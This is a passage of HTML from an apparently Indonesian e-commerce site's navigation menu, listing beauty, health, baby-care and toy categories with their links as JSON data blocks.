                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan 